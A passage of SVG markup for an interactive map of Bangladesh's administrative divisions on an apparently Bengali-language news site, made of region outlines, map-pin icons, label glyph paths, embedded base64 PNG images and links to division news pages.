				L94,29.5l1.5-1h4.5l3.2-3c0,0,6.2-1.2,7-1.5s1.8-2.5,1.8-2.5l-2.5-1.2v-2l1-1.2l0.2-1.8l0.2-1.8l2.2-0.2l1.2-0.2
				c0,0-1.2,1.8,0.2,2.2s0,1.2,3,1.2s3,0,3,0l1.5-2l-0.5-2.5l-3.2-0.5V9l1.2-1.8l0.2-2c0,0,2.5-4.5,3.2-5s1.2-3.5,1.2-3.5l-2.8-2.2
				l0.5-2.2l1.8-3l2-1.2l1.2-2.8l1.2,0.8v2.8l4.5,1.2l1.2-1.2l1.5-0.8l-1-4.5v-3.2l2-0.8c0,0,0.2,0.8,0.2,1.5s-0.5,1,0,2s0.8,2,0.8,2
				l1,1.5l1.2,2.2l2.5,0.2l2-3l2-2.2l2-8c0,0,0.5-5,1.2-6s4-4.5,4-4.5l3.2-3.5l-1-4.5l-2.8-2.5l-1.2-2l-1.8,1.2l-0.2,1.8l-1.2,0.2
				l-0.5-2l-2,2.2l-2.5-0.5c0,0,0.2-4.5,1-4.5s2.2-0.2,2.2-0.2l3.2-0.2L150-53l2-2.5c0,0,0.5,3.8,1.8,3.8s3.5-4,3.5-4l2.2-0.2l3.8,0.2
				v-3.5c0,0,2.8,0.2,3.8,0s4.8-2.8,4.8-2.8v-3.8l0.8-3.2l7.3-0.6l-1-4v-2l0.9-2.4l-0.8-4.5l-0.8,0.6l-1-1.4l2.2-1.5l0.3-1.6v-1.3
				l-2.3-1.2h-1.3l-1.3-1.5l-0.2-2.2c0,0-0.3-0.8-0.1-1.1c0.2-0.3,1.3-1.8,1.3-1.8l2.2-1.1l0.8-1.8l0.5-2.8l-2.7-2.4l-2.2-2.1
				c0,0-0.5-0.6-0.5-0.8c0-0.2,0.3-2.4,0.3-2.4l2.1-1.6l0.6-3.6l1.7-0.8l-0.2-3.2l-2.6-0.7l-6.6,0.7v-8.9v-2.9l-1-3.3l-0.7-2.3
				l-0.7-1.3l0.1-2.8l-0.4-1.6l-2.8-1.5l-5.8,1.3l-6.6,0.4l-2.2,0.5l-1.2,4.3l-1.2,2.7l-0.2,1.8l0.6,2.9l3.5-0.8l2.8,2.2l2.2,1.5
				l-1.2,1.5v1.8l-1.2,3l-0.8,1L145-118l-6,3l-2.5-0.5l-4,0.8L131-115l-4.7,1.2l-2.6-0.7l-2.6,2l-2.7,0.3l-2.2-0.6l-2.8,2.5l-1.2,1
				l0.2,3.8l-1.8,3.5l-4.4,0.2l-2.7,2.7l-1.7-0.2l-1.5-1.5l-1.8-0.7l-0.5,1.8L95-98.5l-1.8-0.2l-2-0.8l-1.2-0.8l-3.2,1.1l-2,0.3
				l-0.6,0.1v2.8l2.5,0.5L87-94c0,0,1.5-0.7,1.8,0s2.4,1.3,2.4,1.3l0.8,2.2l0.2,2l0.4,2l0.7,7.2L87-82h-9h-9H51L49.4-95.6z"></path>
				<g class="st16">
					<image style="overflow:visible;opacity:0.75;" width="82" height="39" xlink:href="[data-uri]
					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" transform="matrix(0.8974 0 0 0.8974 40.9551 -36.25)">
					</image>
					<g>
						<g>
							<path class="st17" d="M50.5-29.7v17.2c2.3,0,4.5-0.6,6.8-1.7c2.8-1.3,4.1-3,4.1-5c0-2.3-1-3.4-3.1-3.4c-0.7,0-1.7,0.4-3.3,1.3
							L53.6-24c1.5-1.2,3.3-1.7,5.4-1.7c1.7,0,3,0.6,4.2,1.7c1.1,1.1,1.7,2.5,1.7,4.1c0,3.4-1.7,6.2-5.1,8.1c-2.9,1.7-6.1,2.5-9.8,2.5
							c-0.7,0-1.6,0-2.7-0.1v-20.3h-2.2v-2.8h21.7v2.8H50.5z"></path>
						</g>
						<g>
							<path class="st17" d="M71.7-29.7v20.3h-3.1v-20.3h-3.3v-2.8h9.5v2.8H71.7z"></path>
						</g>
						<g>
							<path class="st17" d="M88.7-29.7v0.9c2.1,0,4,0.7,5.8,1.8c2.1,1.4,3.2,3.1,3.2,5.2c0,1.7-0.7,3.1-2,4.2c-1.2,1-2.7,1.5-4.4,1.5
							c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.6-0.1v-3.1c0.7,0.1,1.2,0.1,1.6,0.1c1.8,0,2.7-0.8,2.7-2.6c0-2-1.8-3.3-6-3.8v16.4h-2.9
							c-1.3-2.5-2.8-4.5-4.5-6c-2.1-1.9-4.2-2.9-6.6-2.9l-0.9-3.5c1.7-1.2,5.5-3.6,11.6-7.1v-0.9H73v-2.8h26.5v2.8H88.7z M85.5-25.3
							c-1,0.4-2.1,1.1-3.3,2.1c0,0-1,0.9-3.1,2.6c1.2,0.7,2.4,1.8,3.4,3c0.5,0.6,1.5,1.7,3,3.4V-25.3z"></path>
						</g>
						<g>
							<path class="st17" d="M104.3-29.7v20.3h-3.1v-20.3h-3.3v-2.8h9.5v2.8H104.3z"></path>
						</g>
					</g>
				</g>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="99" height="85" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAwJJREFUeNrsmmtz0lAQhqEEKBSs
						WCra1lv//w9Tx3opt3BJ4sn47nTNQMEP6oE+z8w7J00ghH2zu+eE1moAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAAPtSP+LvUWDGv7/2emVfscWQAjP+rgknldEHvlTutmsbxqhIDtAIC35D129quMwoTVgH
						ZVKu0Y5FmS3JgWWDN6EddBrU1djScTNiGbTQWGql/WtnUFSGJAeWDYmCXhrQCzoPeh7UD+roeKbg
						z6S52y6VyqSVXhuNIcmBGFFmQ1MB78mAYdClNAg60/fJFfAy8JOgcdB90I+g79JYx5fKlCgMSSI3
						wspSW9lQZsJF0CjoddCVtgcyycxYKNhTBb404C7oc9Anjd9kVi0WQ5LIjbDe0FPARzLgJuha20OZ
						1JVxhUrQQiVqoqz4EvRCGdTU+f2MK8OM3Ub0FfAyE95Kb/T3pYw4cw3cAruSUhky0Lna+ozMNXZr
						6PX/aUgSuRHPZESZBe+DPsiMK5Wrc/WRlrLCyPX+tcaWzlnXvpnrJRMZtqZn7DbiRibcyhArTX1N
						aRO36LOyk7u73e70hkzpKJO6+pzmhkXjkzaj2qz7uvMtI25lyLX291y5ySsLu7WT7x0z9Y6xy4SC
						dcb26as16wtlwDtXmkYqS229b7nBAFvo2WIvdUbYNPdr0EeNUxmWM7V9wMpTR2uIl8qCskS9UvM9
						VdAsuCt35/vAV2VTXNO9prV3mvLOZWT+1M3wWdFSLT9XTxjKGDNhomBmjwTfAj/bcizdYNDCTWsL
						ytSvzGhWnjXZow2r8bnLhHRH4Od6TbVsrTYoiqyIrWf4GdFS5aRQOcm1b74lI7YF3j8Y9E9wq+Jx
						SAUrP2NdV6rSVV1R+4DvG/ii0qQ3/cZBZlRWzFPtS938P3MzpT8J/K6gR/cDUwy/9J3Ufn883pTq
						bjWdHVvgYzXD9wwvH8ijC3ysZvjrqNce/0+Powl8zGbscz1HFXgAAAAAAAAAAAAAAAAAAAAAAAAA
						AAAAADgafgowAC4wT/jUaBZlAAAAAElFTkSuQmCC" transform="matrix(1 0 0 1 38 -86)">
						</image>
					</g>
					<g>
						<path class="st17" d="M74.8-70.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C74.3-70.3,74.5-70.3,74.8-70.3z M79.9-60c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C77.4-54.4,80-56.9,79.9-60z"></path>
						<path class="st19" d="M83.9-63.4c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C84.7-57.8,84.9-60.6,83.9-63.4z"></path>
					</g>
				</g>
			</a>
		</g>



		<g id="mymensingh">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/mymensingh/" xlink:href="/division/mymensingh">
				<path class="st3" d="M6.5-112l2-3l0.5-2.8l2.5-1.8l2.2-5.2L16-128h2.2l3.2,1l4.5-2.5l2.5-2l2.5-1.8l3.5-0.5l1.8,0.5l-2.8,3.2
				c0,0,0,0.5,0.8,1.5s5.2,3.5,5.2,3.5l0.8,5.5l-2.2,5.2l0.2,2.8c0,0,1.8,2.8,2,3.2s2,3.2,2,3.2s2,2,2.2,2.8s4,2.8,4.8,2.8
				s1.8,0.8,1.8,0.8l-0.8,1.2l-1,2.2l0.8,1.5l-1.8,4.2v1.5l0.8,4l2,2.5l0.8,2l1.5,1.2l1.5,1.2h3.8l2.8-1.2l3.2,1.2c0,0,0.8,0.2,2.2-0.5
				s4.5-4,4.5-4l1.5-0.8h2L79-82l2,1.5c0,0,3,0.5,4,0.5s4.2,1,4.2,1l2.8,0.8l1.5-0.5c0,0-0.2-2.2-0.2-3S93-85.5,93-85.5v-1.8
				c0,0-0.8-0.5-0.8-1.2s-0.5-4-0.5-4l-3-1.5H87l-0.2-1.5L84.2-96v-2.8H86l2-1c0,0,1.2-0.5,2-0.5s0.8,0.8,2,1.2s2,0.5,3,0.5
				s3.2-1.2,3.2-1.2l0.5-1.8l2.5,1.2c0,0,0.5,1.2,1.5,1s1.8-0.8,2.2-1.5s1.5-1,2.5-1s3.2-0.2,3.2-0.2s1.8-2.5,1.8-3.5s0.5-3-0.2-3.8
				s1.2-1,1.2-1s2-2.5,2.8-2.5s2.5,0.5,3.8,0.5s3.8-2.2,3.8-2.2l2,0.5l3.2-0.5l2-0.5l1.5,0.2l2.5-0.2l1.5-0.5l2.5,0.5l4.2-1.8l1.8-1.2
				h2.8h2.5l2.2-0.5l2.2-3.5l-0.2-2.2l1.2-1.5l-2.2-1.5l-1.8-1.2l-1-1h-1.5l-2,0.8l-0.8-1.8v-2.2l1-2l1-3.2v-2.5l-0.2-1.8l-2.5,0.2
				l-0.5,1.8l-1.2,1l-1-1.2l-0.2-3.8l-2.5-3l-2-2l-2.5-1.5h-4.5l-4.5-2l-2.2-2.5v-2.5l0.5-3.2l-0.8-1l-1-1.8l1-0.8l1-2l-1-1.2l-1.5-2
				v-1.2h2l1-1l0.5-2.2l-1.8-2.2l0.5-2.5l-3.5-0.2l-2.2,1.5h-3.5l-2.8-2l-2.2-0.8l-3.5,0.8l-2.5,1l-3,0.8c0,0-3,0.8-3.8,0.2
				s-2-1.5-2-1.5h-1.5h-2.2l-2.5,0.2l-9.8-0.2l-2.5,1.8l-3.8,1l-2.8,0.2l-3.2-1.8H64l-2.5-2.2l-3.5-0.5l-3.5-0.5l-2.8-0.2l-2.8-1
				l-2.8-1.2c0,0-1-0.8-1.8-0.8s-3-0.2-3-0.2h-2.8l-1-0.2l-2.8-1.2l-2.5-2l-2.8-1.2c0,0-1.2,0.2-2,0.2s-0.8,0-0.8,0l-3.8-1.8
				c0,0-2-1-2.8-1s-3-0.8-3-0.8l-3.8-2.2l-0.8-6.5l-2.8-6.5l1.8-3.8l3-8.5l1.2-3l1-8.2l0.2-7.5l0.5-5.5l-1-3c0,0-0.1-2.9-0.8-3.5
				s-3.5-1.2-4-2s-1-3.5-1-3.5l1.2-1.5l0.8-2.8v-2.2l0.5-3.2l0.8-3.5l-1.5-5l0.5-1.8c0,0,3-1,3-1.5s2.5-3.8,2.5-3.8h-2.2l-1.5,0.8
				l-1.5,1c0,0-1.4,0.7-1.8,1s-1.5,1.8-1.5,1.8L10-276c0,0,0.6,1.4,1.2,1.2s-1.5,3.2-1.5,3.2l-0.2,0.2l-1.3,1.1L6-268.5
				c0,0,0.5,2,1.5,1.5s3.8-4,3.8-4l0.8-1.8l0.5,2.8c0,0-0.2,1.2-0.5,2s-1,2-1,2l-3.5,0.5c0,0-1.6-0.2-1.5,0.2s0.2,1.8,0.2,1.8l1.5,0.5
				c0,0,1.2-0.5,1.2,1.2s0.2,3.2,0.2,3.2l-1.5,2L6-255.8L4.8-255v3c0,0-1.7-1.1-1.2,0.2s-0.3,0.7,0.4,1.4s0.8,0.8,1.8,0.4
				s1.5-2.2,1.5-2.2v-2.8l1.8-0.5l1.2-0.5l-1,2.2v2.8l2.2,1.5l-1.2,1.8l-2,1.8L7-245.8l-0.2,2v2c0,0-1.5,0.5-1.5,1.2s0,0.8,0,0.8
				s-0.2,1.8-1,2.2S3-235.8,3-235.8l-1.2,1.2l-0.2,1.2l0.5,2l0.8,2l1,1.2L2-224.2l-0.5,4L1-217l-1,4.2l-2.8,5v2l2.8,2.5l-2,2.5
				l-0.2,1.2l3.2,1.8l1,3l0.5,3l0.5,3.2l-2.5-1.2v-4.5l-3.5-2.5l-0.5,2c0,0,0,2,0.8,2.8s3,3.2,3,3.2l1.8,1.5l1.2,1.5L4-184l-1.8,3.8
				l-2,3l-1.8,2.5l-1.5,6v3.2c0,0-2,2-3,1.8s-3.5,0-3.5,0l-1,1.5l2.5,3c0,0-0.2,3.2-0.5,5.2s-0.5,4-0.5,4l0.2,4l4.8-3.8l0.8,3.8
				l-0.8,4.8l3,6.5c0,0,2,3.8,3,4.2s4.2,3.2,4.2,3.2L8-124v3l-1.5,1c0,0,0,1,0,2.2S6.5-112,6.5-112z"></path>

				<g>
					<g>
						<path class="st17" d="M47.8-190c0.4,0.1,0.7,0.1,1.1,0.2c3.1,0.6,5.3,2.5,6.4,5.4c0.8,2.3,0.6,4.5-0.5,6.7
						c-2.4,4.7-4.8,9.3-7.2,14c0,0.1-0.1,0.2-0.2,0.3c-0.2-0.3-0.3-0.6-0.5-0.9c-1.5-2.8-2.9-5.6-4.3-8.5c-0.8-1.6-1.7-3.3-2.5-4.9
						c-0.6-1.1-0.9-2.2-0.9-3.5c-0.1-2.1,0.4-4,1.7-5.6c1.3-1.7,3.1-2.8,5.3-3.1c0.4-0.1,0.7-0.1,1.1-0.1C47.4-190,47.6-190,47.8-190z
						M52-181.6c0-2.6-2.1-4.6-4.7-4.6c-2.5,0-4.6,2.1-4.5,4.7c0,2.5,2.1,4.6,4.7,4.5C50-177,52-179.1,52-181.6z"></path>
						<path class="st19" d="M55.2-184.4c-1.1-3-3.2-4.8-6.4-5.4c-0.4-0.1-0.7-0.1-1.1-0.2c-0.2,0-0.3,0-0.5,0c-0.4,0,0.4,0,0.1,0.1
						l0,3.7c0.3-0.1-0.2,0,0.1,0l-0.1,0c2.6,0,4.7,2,4.7,4.6l0,0c0,2.5-2.1,4.6-4.6,4.6c-0.2,0,0.2,0,0,0l0,13.7
						c0.1-0.1,0.1-0.2,0.2-0.3c2.4-4.7,4.8-9.3,7.2-14C55.9-179.8,56.1-182.1,55.2-184.4z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="115" height="35" xlink:href="[data-uri]
					GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADCFJREFUeNrsm/lTG8kVxzW6L24Q
					YFgHfOJjd5NNKqnKL/nvU5tKKht7116vARswlwQCSSB0z6RV9XnerycDNvbacZWZqleDpOnu1+/7
					7h682NV12csLfQ4+Z+aurovllIDiADmAgs8F4CtA3y6fIXhJRylHOUcjjrIAeeqo6agn4BrAwRWg
					nx+QaUd5R2PQtKNrjiYcdR3tO6o4OoMagNx21P9/AHsFaLRMhhZZBMAFR7/jPsvdAN1zdODoxNGx
					o21HrwC5wTND6/U/FbBXgP7vNQRz1NGSo4eO7jm65aiEuy3icvtY49AyO4A6BPSFo1VHm46qjo4c
					tSJi7Ue5Elf4vXEN3WwGK/yzo785+qOjZVxuAIAWOzt8l8FqhxY852gG4DOAqS74o2vj1fUmoEVc
					7DdY6Ayg7GB1B3y2+JgE7GuAOe9oCoCHll53VANU/1MC+qW7X49MdtLRDdzsJBb51NEjR88clQHU
					wEkB6HVHdxytYKmjuOi0yPZjyTgIA+rhfpNoqfeFAloAjCXuCQD80dG/sNAGiU4gVp3Fcg/4/Q7P
					WMLU57m4hDmLqZ7Utpe9fOZ5nVEnZcIirqLwhbpiA/S2o6+wOp942UJG45QxwTmxt0uGm+WZOnOk
					sdg8FJPYmpZ4G78kmG3WqPN3YMCl8f+/ZzP5c6w0+A0y5Q+ZI3iHbD14TzBNDsMYeBN32ScWrqDs
					7Qu6QuayC4y1cuUYA0ki4xLjKmTAReLvOOO9d5BBwPzDLPoXR8/htWcWmmahPzj6jsnD2mKmPQhl
					yeqmfXEjUdpmc9hzcRkfC7kxL0Ij+6H038YnZLw9478DiLq+zZkDvCJzLcjfCn6YnziApOCnhcst
					EpNHMJZZxu5Qx+aIv9P8fZH7VRc7nH8LYPdIvHrJEDimLfMhbRmQHBwTE3o8XxA37bFIB/eRDblu
					naPFHJbumxvrMq+N9URR2jDdYA0PAUwgLBOi8ui/pWTLobwF+DsRhQxE8cxlmmuMwUNN1soyl/Fy
					yvxp5h4nySow5wLxucv+R2UvmVj0IYDVuzXGRWa5Zr7Dh3a5T4umJWCowe/ruIoEGvctzBigh3xO
					M4eB2pM5bJ1x3Nkivx8xbkJieQLBnqHxa7grH6/yAEEneGaN4r4h3sSLcJEZFPc+6w/HbrCHRX5r
					yn5nqEdL8GV7fYmQh3u5CyBJsaYi8XhElDaNjNPI4oA4GEd2WfYThAyii9xW4XVD1h9olttl0meY
					fx8mCjCa4bsG/vpnJnhIXJhDaIfMMYKA5iV1j4libCAoSzJGsMB1BDHF+iaMHOs3yTQfs4llxs4h
					jGFM+cnRP9hPINllIEL2WfcuexxFUD9LIpPH2h/D1wxrPgQMc3sV1mrCR08stMZ6Ezxf4bsJPGEG
					vqqMmRavoKFDPWUbJXgEsLvw3LekyI6B6gTYLAKfAJAVQM6xqVHAOkTwp0zmyRwd/PtdivRZxlt/
					dBQlOhIXesK6u+LiZqkHl9j8JACbcDLifvrwVaafWgOUAp7CZ50Gwrfs0jLEJns6gmf7bhifnjDH
					GYL9GkUqoVRWc44zr7nHpoATQ0Eq/D0tltwH0DT3HmONt6QYxijrxNhjTTpWry00YOAOwnkBs6bB
					MwC8SI21Ksxq49nmWAfYXTLn74gZBTSzgqU3xWo6gPEYzR8jmUgApHVibsHfsVhemDI8v4RS5lin
					Dtg7gGPx2ReX1pXEzSyiKoqbk8x3HqVoAfg4v3cEKJvHxnncU1J2NDCOpISubWRkinsTGmVvM6Ko
					fhSgAyZqhLTBMi/rotwGJB/G0pJEDCTWNRhbQgl8sYoxrKcTUVdZkjHJs3mJxdY0/xpeLSuNS9Za
					5JlrxPfrzOGjzVso5DYKlgtlleEjL19yjE3GPkDZLBz0pOzRjLsnlj6GApTkuQoeoCwNfx+lqtKh
					esrzTfY/L4cE6XDyFG4gpFjwW+geArFCOYWl/Qmt8WE0Kd0Qc83juKNrLB4PxbCos8IETE8Rqx6I
					S7NjrRKAxgF/WrLCFGPzWNAKipEQN2jHYS8R9sxbinqNXy3WbMk+unzns8+iKHcHT1IWC82K+32F
					kuxJzD6VfOEIL5cAyGP2ax0n77xernWLxrCmv2KFJfHVDUnbb6LdbdygpebWoJhEaCvcZ6SsqBKr
					TiJOIKweHmaef2FsJvbrAXKeZxYRzClr5UUhLeG4gVK1GdtnvzmUZAp+Js9ppHhSW1rGnuFZA+UU
					gW8A6DI8a63aYc9J9mz7eYX1PQG4JKEqhUz2mD+NRY7Ib4PzjuOSIWHOAMJ9ShIfF/WSv+dJVMb4
					3RMhdwTQKSlHRgXwE+bbYJPpkPBy0ktdRGkqUk5M8vsEwM8i3CzAWV/VXHqTeLvJ+KJ0a8bYr9Wg
					8Qgw8zyzIN7IFDQObz+Qcab5bkYUJM38edYoY2WWZwx522fNAvtMSMael7LqHvuNYVwnEqsjLTQl
					iU8JwRyyyCMY2ue3JTY2EXJXJtBJ0fxwg6JDbElJ4W2WYMX7LPcum3/CJgzI66yv3RVPgLA4dkas
					/AkBZMWCb0MpGRsOP9O4/j5jsoSBOQS5TRL3GCW+B88Wl9N4iXlkcQCIVvrtoYjWXLHDcwttczLe
					egMHKMOW1p/vch7qiSvOSWmzB7Ad6XGqi7GCewfgrNY0C1yUzoonBXZCCuqCpPQJ6Ty1yJ73cUcm
					3KwkIr5sMoNVTfG3lVOb0sQ47zAiCe/3maMMv0so3jFNjFVkkg6dwsQk7hfYZxYZbkl5Y9a5SFVx
					Q/Zjss9IFWAnP2vMNYg6PrOMzNxBFa2xPmQezdtCw15K2v+AjVsXpIwGraPVywjdOiDz0tfsidur
					ysl+Q0D/Cj6bAPmI9eusmcCig9AJxBl7uC218zDefQ9vbay9hDcJzjnwzmMt0/LZFOMZ99OQYINQ
					3VuV7H6F79tyxGZvE06yTkEa+nGePWDfTwHz4CKXq92iXyQ7HGPDRQRqWdgan/M8l5MN7ONOYgj6
					HvNdg9kRcS/moi3I19j8KEDPSaeqKXXiBl4gKb3YhDQr2rinO9Jx0sTImhnPSfCyEYD0UIwyY+1V
					zjo8/gdAD6XcCJ+G1FCefTknHedtCFvrKYbRlGzYGhWjIUu20JiX+veNBClch9YB69/S60xJQlOF
					yQOENi9u12rQGrGlKV2RcYTWlTNBy9ws9W9JrWfNgWU2GJNOTo37gVjgHM+dIpQtlK+JhWekQXDC
					99aZ2maeFsD0pRSp4uJ25XWTgbjbdYDKSGPCmgyn0grt4JabgDnB3WL1Jp7x7xiUdemuY1DWvL8p
					hxIjzL2tHiIZKqjbPPA9giuJhrRItY2xPp/XxOfviLtrIoAui09Lql+FAdPCASBUmNOAW4B5T6x/
					Q9ytHRZMSJZoHZYtnp+Hvx6fN+VUZZ8QkgOkI+bel6b3D9LVCkQW1uHpSklWZlwRXnbYj5Vq5iK/
					QckfimsfxuJ/SkxdoCt2SxLAScm8Lffos+ezKED70o+tMNgyRit2q/LCk4G/wzMGeCd05lmQWvRQ
					ujVNUZgywi0DcEX6sF7o+K3Jd/sIvAZoFRRsV7LyoiRY4fFlXKe9+PVC3Ji52ucSJ33J1tXV9djX
					Y8mmKyiPNeSboWbECqDekvp8i3k8xlpGbBn5dbzhrKy5q5gkI87c7JirJb3FWKjfOZCY+wQgrT46
					lGzP2mb2ukVBukp7MN2VVz0q0nA4izgT9aXXGgecVdZMiJvXOaqh882o8WVJCnuSQJnQ6toAD909
					5ovipQ4vtuaulCV9XKjVw5OSAGnLsI7nOGKNZTm9SYQwikzXDYRe7Pz/tLJ7Xd63iYUAj0kW9yPf
					TzF2CyV4LrWUCjuQ/qh3zvoBStBBUN47zHHeeD31sHeBEiKL/gWH5ZZ/RPHSl4N2y1FWUfwdWpj3
					5Z2klHhDq9ktFr9i7A05pltHGV+/GvOhb/d5FwjMajBrSpsWWsNiDZfYCvV1g/dYPyZWeJk5PvRd
					psvy4kldPYa1PUA2m/JmYTv0mo0BXoj9+r5vIFWB9X+Dj/26ZlzO+TLSGWqHmtxf2hUXZV8A0FPA
					PIxoUCiwSfGs/fB7Vp/i/VttqyUiTl2+1MuT9qf1epso++ASXiV4H5fzW28kiF1deggQlxzEvxLL
